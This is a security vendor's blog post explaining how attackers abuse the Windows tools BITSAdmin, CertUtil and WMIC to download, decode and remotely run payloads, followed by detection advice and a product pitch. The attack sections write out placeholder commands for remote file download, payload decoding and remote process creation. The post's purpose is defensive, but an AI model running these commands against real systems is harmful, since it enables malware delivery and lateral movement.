The security team here at Exabeam has detailed various types of attacks and vulnerabilities that can be detected with the Exabeam platform. Beginning with this article, we’re starting a new series of posts that will cover TTPs that we’ve discovered while working with our customers.
In the past five years (and increasing), we have seen attackers leveraging existing Windows binaries often used as LOLBins/script to perform a variety of malicious actions. These include downloading malware, decoding and compiling malicious binaries hidden in encoded information, stealing credentials and executing a backdoor or malicious payload, and establishing persistence. These LOLBins are often allowed by security tools and teams because these are essential to IT operations and are therefore seen as safe, allowing an attacker to blend into legitimate tasks and bypass detections.


There are multiple ways to abuse these LOLBins. One possible attack vector was seen in a recent attack that started with a malicious link hosting an LNK file that included a spear phishing email. The LNK file is a shortcut file used by Microsoft Windows and is often a direct link to an executable file. When the user clicks on the file, it executes the WMIC tool, which is a command line utility used for an array of administrative purposes. In this case, it was used to download and execute malicious JavaScript code. This JavaScript code in turn downloaded malicious payloads by abusing the BITSAdmin tool, which is another Microsoft native binary often used by IT to create jobs and monitor their progress. If the payload is encoded to bypass security tools, we have seen the usage of CertUtil to decode the encoded payloads.
Below are the MITRE techniques used to exploit the three services described in this post.
- T1192 – Spearphishing Link
- T1023 – Shortcut Modification
- T1047 – Windows Management Instrumentation
- T1197 – BITS Jobs
- T1140 – Deobfuscate/Decode Files or Information
- T1105 – Ingress Tool Transfer
In this post, we’ll focus on three common LOLBins, Windows Background Intelligent Transfer Service (BITS), CertUtil.exe, and Windows Management Instrumentation (WMI), and demonstrate how to detect and protect your organization from these Microsoft native binaries–based attacks using Exabeam.
Logs required for detection
- 4688 – Process Creation Logs
- 1 – Sysmon Process Creation
- 4104 – PowerShell Logging
BITS Jobs
What are BITS Jobs?
Windows BITS (Background Intelligent Transfer Service) is a native, reliable file transfer mechanism for the Windows operating system used to retrieve Windows updates, messenger and other various third party applications. BITS has various interesting features like firewall whitelisting and file transfer using a proxy. It can also be used to schedule transfer when the network is idle.
How are attackers using BITS Jobs?

The interface to create and manage BITS jobs is accessible through PowerShell and the BITSAdmin tool. Attackers use BITS to download remote payloads, maintain persistence on host machines, and cover their tracks by deleting malicious code after the code has been run. Below are some examples of how BITS is abused by attackers in the past:
- Download the file
- bitsadmin /transfer notepad /priority high <server-path> <local-path>
- Create a job and then use /addfile to transfer a file to the job and initiate the job using /resume
- bitsadmin /create notepad
- bitsadmin /addfile notepad <server-path> <local-path>
- bitsadmin /resume notepad
- Use PowerShell Cmdlet to achieve similar
- Start-BitsTransfer -Source <server-path> -Destination <local-path>
CertUtil
What is CertUtil?
CertUtil is a command-line admin tool used to manage certificate authority configuration data, configure certificate services, backup and restore CA components, and verify certificates, key pairs, and certificate chains.
How are attackers using CertUtil?

CertUtil has been rising in popularity with attackers and has been frequently used in malware like astraroth, glupteba and others. It is a Microsoft-native program and is therefore allowed to run unfettered by installed security programs. Attackers are using this fact to download remote files (i.e., malware) to execute and/or to decode the malware on the devices. It can be used to download remote-encoded payloads and then used to decode that payload directly into a portable executable. The attacker can also download content from a remote server using a different Windows utility and use CertUtil to just decode the payload. This means that if malicious actors can gain shell access through another attack, they can use CertUtil to download and execute malware without triggering any sort of security solution. One thing to note is that because CertUtil is commonly used, just disabling it to prevent these attacks could hinder IT operations. Here are the common ways CertUtil has executed in the past.
- Download an encoded file from a remote server
- certutil -urlcache -split -f <server-address> <local-path>
- Decode the file
- certutil -decode <local-file> <new-file>
WMI
What is WMI?
Windows Management Instrumentation (WMI) is a subsystem of PowerShell that provides local and remote access to admins for Windows systems. It’s a tool that consists of a set of extensions of the Windows Driver Model, an OS interface with components that provide information and functionality to change system settings, properties and permissions. WMI is also difficult to disable across networks since it is frequently used by IT and update operations.
How are attackers using WMI?
Attackers can use WMI within a remote host to gather information (surveillance of internal systems), remotely execute malicious payloads for lateral movement within an organization’s network, and extract credentials. Like the other Windows services mentioned above, it’s highly scriptable via PowerShell and can be used in persistent attacks. Some of the instances of WMI used in the past:
- Get system information (SID, process calls, OS details, driver information, file properties)
- wmic computersystem get Name, domain
- Remote payload execution
- wmic /node <victim’s IP> /USER:<username> process call create “cmd.exe /c netsat”
Detection
It’s important to monitor BITS usage whether it’s by an IT or the research department. Analysts can detect the usage of BITS jobs for important command line parameters with Windows system logs. Essentially, any usage of ‘Transfer’, ‘Create’, ‘AddFile’, ‘SetNotifyFlags’, ‘SetNotifyCmdLine’, ‘SetMinRetryDelay’, ‘SetCustomHeaders’, and ‘Resume’ with BITS on a new user should be investigated and noted. Additionally, we can monitor PowerShell 4104 for Start-BitsTransfer and see if it’s done for IT purposes or maliciously. Lately, we have also seen lateral movement with BITS jobs, so if BITS is spawned with ‘\\’ in the command line, it should be inspected. We can also monitor Microsoft-Windows-BITS-Client/Operational logs since these logs contain detailed information for download state, source, and user and file information for every BITS transfer job.

For Certutil, security teams can check command line arguments and check for any unknown arguments like URLCache, decode, and encode arguments (which may be useful if the attacker has changed the binary name itself).


Analysts can monitor parent-child processes for WmiPrvSE.exe and check for any abnormal process execution using user and asset-based timelines. Audit the command line arguments and check for any anomalous command executed via wmic or Invoke-WMI module. Additionally, use Sysmon event IDs 19, 20 and 21 to monitor WMI activity using Sysmon.
The Exabeam Advantage
Although the techniques mentioned above can work they are limited since they are signature-based and do not limit false positives. We may get many alerts from IT or the engineering team as these are used frequently in an organization. What we need to ask ourselves in these situations is, have I seen this binary in my network before? Was it used by the right person? Have I seen their peers using these tools daily? If the answer is no, it is important for the analyst and should be alerted. Exabeam helps model these binaries and immediately alerts the SOC that a user has used this binary for the first time in the organization or their peer group. With the help of the Exabeam Smart Timelines feature, analysts can easily stitch the whole attack timeline and use incident response to prepare proper remediation for it.
How to further mitigate risk
As shown above, these binaries are frequently used and it’s easier for an attacker to be undetected since these are so commonly used by IT. To reduce the risk, IT should restrict the usage for these binaries and review them regularly to maintain the sanctity of the network environment. Teams should actively monitor all the major LOLBins and check for any abnormal activities and use Exabeam data models to detect these and stitch the attack scenario using Smart Timelines.
Conclusion
As attacks have become increasingly sophisticated and even use Windows-native services to blend in with regular activity, organizations need to remain vigilant in ensuring the correct permissions and monitoring all activity. We’ve noticed that many of these malicious processes, due to the accounts that attackers use, can be detected with peer group modeling. When attackers gain access, it may be through accounts outside of security and IT teams. So when any of the above Windows processes are used by accounts outside of those teams, Exabeam identifies the activity as risky. Besides investigating activity by peer groups, we recommend auditing permissions and access regularly to ensure the use of these Windows processes matches up to the schedule of your IT and security operations.
Similar Posts
Recent Posts
Stay Informed
Subscribe today and we'll send our latest blog posts right to your inbox, so you can stay ahead of the cybercriminals and defend your organization.
See a world-class SIEM solution in action
Most reported breaches involved lost or stolen credentials. How can you keep pace?
Exabeam delivers SOC teams industry-leading analytics, patented anomaly detection, and Smart Timelines to help teams pinpoint the actions that lead to exploits.
Whether you need a SIEM replacement, a legacy SIEM modernization with XDR, Exabeam offers advanced, modular, and cloud-delivered TDIR.
Get a demo today!